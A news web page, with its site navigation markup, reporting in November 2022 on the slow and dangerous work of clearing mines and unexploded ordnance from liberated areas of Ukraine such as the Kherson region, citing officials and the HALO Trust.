	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper  jeg_navbar_fitwidth jeg_navbar_normal">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignleft">
                                    </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_3" data-animation="animateTransform"><li id="menu-item-5917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-5917 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a>
<ul class="sub-menu">
	<li id="menu-item-5918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5918 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/">Home</a></li>
	<li id="menu-item-5919" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5919 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/top-stories/">Top Stories</a></li>
	<li id="menu-item-5920" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5920 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/headlines/">Headlines</a></li>
	<li id="menu-item-5921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5921 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/current-affairs/">Current affairs</a></li>
	<li id="menu-item-5922" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5922 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/updates/">Updates</a></li>
</ul>
</li>
<li id="menu-item-6227" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6227 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://www.todaynewspost.net/category/news/">News</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030" decoding="async" fetchpriority="high" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/10/dfiqherz5tu-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/overlapping-structures-or-a-sensible-roadmap-europes-defense-plan-in-2030/">Overlapping Structures or a Sensible Roadmap? Europe’s Defense Plan in 2030</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Charlie Kirk’s Death Sparks Campus Reckoning Across America" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/im-77224360-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/charlie-kirks-death-sparks-campus-reckoning-across-america/">Charlie Kirk’s Death Sparks Campus Reckoning Across America</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2025/09/GettyImages-2233913292-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/israeli-irastrikes-target-hamas-leadership-in-doha-amid-ceasefire-talks/">Israeli irAstrikes Target Hamas Leadership in Doha Amid Ceasefire Talks</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/htszjs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/electric-aircraft-milestone-a-leap-forward-in-sustainable-aviation-technology/">Electric Aircraft Milestone: A Leap Forward in Sustainable Aviation Technology</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/rthdjsr-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/hurricane-beryl-devastation-in-the-caribbean-and-concerns-over-preparedness/">Hurricane Beryl: Devastation in the Caribbean and Concerns Over Preparedness</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Australians Rescue Humpback Whale from Net, Face Hefty Fine" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/trhdjstrs-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/australians-rescue-humpback-whale-from-net-face-hefty-fine/">Australians Rescue Humpback Whale from Net, Face Hefty Fine</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Girl (12) missing &#8211; probably killed by crocodile" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/07/fhzrsz-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/girl-12-missing-probably-killed-by-crocodile/">Girl (12) missing &#8211; probably killed by crocodile</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/gdzrket-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/tragedy-strikes-southern-new-mexico-two-dead-in-devastating-wildfires/">Tragedy Strikes Southern New Mexico: Two Dead in Devastating Wildfires</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/4uirejne-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://www.todaynewspost.net/thousands-protest-anti-netanyahu-in-jerusalem-relative-calm-in-gaza/">Thousands Protest Anti-Netanyahu in Jerusalem; Relative Calm in Gaza</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-5923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5923 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/world/">World</a>
<ul class="sub-menu">
	<li id="menu-item-6004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6004 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/asia-pacific/">Asia</a></li>
	<li id="menu-item-6005" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6005 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/europe/">Europe</a></li>
	<li id="menu-item-6002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6002 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/africa/">Africa</a></li>
	<li id="menu-item-6003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6003 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/americas/">Americas</a></li>
</ul>
</li>
<li id="menu-item-6001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6001 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/politics/">Politics</a></li>
<li id="menu-item-6143" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6143 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/business/">Business</a></li>
<li id="menu-item-6179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6179 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/economic/">Economic</a></li>
<li id="menu-item-6186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6186 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/energy/">Energy</a></li>
<li id="menu-item-6154" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6154 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/environment/">Environment</a></li>
<li id="menu-item-6008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6008 bgnav" data-item-row="default" ><a href="https://www.todaynewspost.net/category/sport/">Sport</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
	    	<a href="https://www.todaynewspost.net/">
		        <img class='jeg_logo_img' src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" alt="Today News Post"data-light-src="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png" data-light-srcset="https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-1-1.png 1x, https://www.todaynewspost.net/wp-content/uploads/2024/06/logo-3.png 2x" data-dark-src="" data-dark-srcset=" 1x,  2x">		    </a>
	    </div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://www.todaynewspost.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
    <button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '><div class='ads_code'><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2329455762588068"
     crossorigin="anonymous"></script>
<!-- Kasplas -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:90px"
     data-ad-client="ca-pub-2329455762588068"
     data-ad-slot="3111640344"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div></div>		</div>

		
						<div class="jeg_breadcrumbs jeg_breadcrumb_container">
				<div id="breadcrumbs"><span class="">
                <a href="https://www.todaynewspost.net">Home</a>
            </span><i class="fa fa-angle-right"></i><span class="breadcrumb_last_link">
                <a href="https://www.todaynewspost.net/category/europe/">Europe</a>
            </span></div>			</div>
			
			<div class="entry-header">
				
				<h1 class="jeg_post_title">&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories</h1>

				
				<div class="jeg_meta_container"><div class="jeg_post_meta jeg_post_meta_2">
    <div class="meta_left">
                                    <div class="jeg_meta_author">
                                        <span class="meta_text">by</span>
                    <a href="https://www.todaynewspost.net/author/admin/">Ava Harper</a>                </div>
                    
                    <div class="jeg_meta_date">
                <a href="https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/">November 19, 2022</a>
            </div>
        
                    <div class="jeg_meta_category">
                <span><span class="meta_text">in</span>
                    <a href="https://www.todaynewspost.net/category/europe/" rel="category tag">Europe</a>                </span>
            </div>
        
            </div>

	<div class="meta_right">
							<div class="jeg_meta_comment"><a href="https://www.todaynewspost.net/it-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories/#comments"><i
						class="fa fa-comment-o"></i> 0</a></div>
			</div>
</div>
</div>
			</div>

			<div class="row">
				<div class="jeg_main_content col-md-8">

					<div class="jeg_inner_content">
						<div  class="jeg_featured featured_image "><a href="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg"><div class="thumbnail-container animate-lazy" style="padding-bottom:56.306%"><img width="666" height="375" src="https://www.todaynewspost.net/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="&#8220;It will take decades to clear everything&#8221;: in Ukraine, painstaking work to neutralize the explosives that litter the liberated territories" decoding="async" loading="lazy" sizes="(max-width: 666px) 100vw, 666px" data-src="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg" data-srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg 1020w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-746x420.jpg 746w" data-sizes="auto" data-expand="700" /></div></a></div>
						<div class="jeg_share_top_container"><div class="jeg_share_button clearfix">
                <div class="jeg_share_stats">
                    <div class="jeg_share_count">
                        <div class="counts">0</div>
                        <span class="sharetext">SHARES</span>
                    </div>
                    <div class="jeg_views_count">
                    <div class="counts">2</div>
                    <span class="sharetext">VIEWS</span>
                </div>
                </div>
                <div class="jeg_sharelist">
                    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F" rel='nofollow'  class="jeg_btn-facebook expanded"><i class="fa fa-facebook-official"></i><span>Share on Facebook</span></a><a href="https://twitter.com/intent/tweet?text=%E2%80%9CIt%20will%20take%20decades%20to%20clear%20everything%E2%80%9D%3A%20in%20Ukraine%2C%20painstaking%20work%20to%20neutralize%20the%20explosives%20that%20litter%20the%20liberated%20territories&url=https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F" rel='nofollow'  class="jeg_btn-twitter expanded"><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i><span>Share on Twitter</span></a>
                    <div class="share-secondary">
                    <a href="https://www.linkedin.com/shareArticle?url=https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F&title=%E2%80%9CIt%20will%20take%20decades%20to%20clear%20everything%E2%80%9D%3A%20in%20Ukraine%2C%20painstaking%20work%20to%20neutralize%20the%20explosives%20that%20litter%20the%20liberated%20territories" rel='nofollow'  class="jeg_btn-linkedin "><i class="fa fa-linkedin"></i></a><a href="https://www.pinterest.com/pin/create/bookmarklet/?pinFave=1&url=https%3A%2F%2Fwww.todaynewspost.net%2Fit-will-take-decades-to-clear-everything-in-ukraine-painstaking-work-to-neutralize-the-explosives-that-litter-the-liberated-territories%2F&media=https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg&description=%E2%80%9CIt%20will%20take%20decades%20to%20clear%20everything%E2%80%9D%3A%20in%20Ukraine%2C%20painstaking%20work%20to%20neutralize%20the%20explosives%20that%20litter%20the%20liberated%20territories" rel='nofollow'  class="jeg_btn-pinterest "><i class="fa fa-pinterest"></i></a>
                </div>
                <a href="#" class="jeg_btn-toggle"><i class="fa fa-share"></i></a>
                </div>
            </div></div>
						<div class="jeg_ad jeg_article jnews_content_top_ads "><div class='ads-wrapper  '></div></div>
						<div class="entry-content no-share">
							<div class="jeg_share_button share-float jeg_sticky_share clearfix share-monocrhome">
								<div class="jeg_share_float_container"></div>							</div>

							<div class="content-inner ">
								<p><span style="font-size: large;">An area equivalent to a third of France is polluted by the deadly traps represented by mines and other remnants of the fighting. The marking of risk areas and information campaigns are a short-term priority.</span><a href="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-1520" src="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-300x169.jpg" alt="" width="996" height="561" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-300x169.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-768x432.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-696x392.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa-746x420.jpg 746w, https://www.todaynewspost.net/wp-content/uploads/2022/11/0abv5fqa.jpg 1020w" sizes="(max-width: 996px) 100vw, 996px" /></a><span style="font-size: small;">Soldiers from the demining unit inspect fields near the town of Snihurivka, in the Mykolaiv region (Ukraine), on November 12, 2022. (ANADOLU AGENCY / AFP)</span></p>
<p>This is one of the great challenges facing Ukraine: how to clear tens of thousands of square kilometers polluted by explosive devices of all kinds? <span id="more-1519"></span>By Sunday November 13, two days after the liberation of Kherson, specialized units had already defused 2,000 explosive devices on just 40 hectares, according to the Interior Ministry. A drop of water, as the task seems immense.</p>
<p>The threat is omnipresent. &#8220;There may be mines everywhere, hammer the authorities. We ask everyone not to rush to return to their homes,&#8221; urged the ministry. Residents should avoid going to fields, river banks, forests and roads that have not yet been secured. On Sunday, a family ran over an explosive device in Novoraysk, Kherson region. Four people, including an 11-year-old child, died in the explosion.</p>
<p>Kherson Governor Yaroslav Yanoushevich asked people not to participate in rallies and to avoid the city center. A curfew has also been put in place, from 5 p.m. to 8 a.m. Residents, moreover, must request a prior inspection from the local authorities, which have set up a dedicated mobile application and telephone number.</p>
<p><a href="https://www.todaynewspost.net/wp-content/uploads/2022/11/68qet5q4.jpg"><img loading="lazy" decoding="async" class="alignnone wp-image-1521" src="https://www.todaynewspost.net/wp-content/uploads/2022/11/68qet5q4-300x168.jpg" alt="" width="991" height="555" srcset="https://www.todaynewspost.net/wp-content/uploads/2022/11/68qet5q4-300x168.jpg 300w, https://www.todaynewspost.net/wp-content/uploads/2022/11/68qet5q4-768x431.jpg 768w, https://www.todaynewspost.net/wp-content/uploads/2022/11/68qet5q4-696x390.jpg 696w, https://www.todaynewspost.net/wp-content/uploads/2022/11/68qet5q4-749x420.jpg 749w, https://www.todaynewspost.net/wp-content/uploads/2022/11/68qet5q4.jpg 920w" sizes="(max-width: 991px) 100vw, 991px" /></a><span style="font-size: small;">Defused anti-vehicle mines are put aside during a clearing operation in the Kherson region (Ukraine), November 14, 2022. (AFP)</span></p>
<p>During these &#8220;stabilization measures&#8221;, the inhabitants will have to be patient. It takes a month to clean up an average city, said Interior Minister Denys Monastyrskyi. Several weeks will therefore be necessary in the regional capital.</p>
<p>Military deminers from all over Ukraine are dispatched to secure the area. Twenty-five units are now present in the region, as well as specialized personnel from the police and the national guard. Two-thirds of the ministry&#8217;s dedicated staff are thus concentrated in the east and south of the country. They sometimes pay a heavy price in their perilous mission. On Sunday, a deminer died during an operation carried out in an administrative building, announced President Volodymyr Zelensky, and four others were injured.</p>
<h3><strong>An endless list of devices and mines</strong></h3>
<p>NGOs are also present in areas where fighting has ceased. The Halo Trust, the main humanitarian demining organization, was already established in the country before the war. &#8220;We see all kinds of explosive devices, anti-personnel and anti-vehicle mines, unexploded ordnance (UXO)&#8221;, explains Mairi Cunningham, program manager in Ukraine. She is currently in Brovary, a suburb of kyiv, near &#8220;minefields installed by Russian forces&#8221;. In total, about forty of its teams are in the regions of kyiv, Sumy, Chernihiv and soon Kharkiv.</p>
<p>From open sources and feedback from field teams, the NGO has identified 265 accidents since the start of the war, which have resulted in 142 killed and 341 injured. &#8220;Almost half are due to the explosion of anti-vehicle mines&#8221;, explains Mairi Cunningham, &#8220;and this affects for example the occupants of cars or farmers busy in the fields.&#8221; Expert Kai Winkelman, quoted in September by th<a href="https://minagro.gov.ua/news/ochishchennya-sg-teritoriyi-ukrayini-vid-boyepripasiv-osnovni-vikliki-ta-prioriteti" target="_blank" rel="noopener">e Ministry of Agriculture,</a> estimated the surface area of ​​contaminated agricultural land at around 25,000 square kilometers, which will require the equivalent of 10 million working days and two billion euros. . Tripwire grenades also litter the forests, around kyiv for example.</p>
<h3><strong>&#8220;Before the war, we thought we would still have years of work to do in the Luhansk and Donetsk regions. Now it will take decades to clear everything.&#8221;</strong></h3>
<p>The NGO, which employs around 500 deminers, plans to train and hire as many people as possible, in order to increase the number of deminers to 1,200 next year. Research and development teams seek to improve the techniques, in order to adapt them to the specific constraints of the explosives and the terrain.</p>
<p>Demining work begins with an investigation, which is based in particular on collecting information from the local population and drawing up a map. A safe path is drawn and the deminers operate with a safe distance, square meter by square meter, each along an imaginary line assigned to them. A check is carried out to verify compliance with international demining standards, then a ceremony is organized to celebrate the end of the operation.</p>
<p><iframe loading="lazy" title="vimeo-player" src="https://player.vimeo.com/video/722895092?h=539c823ce9" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
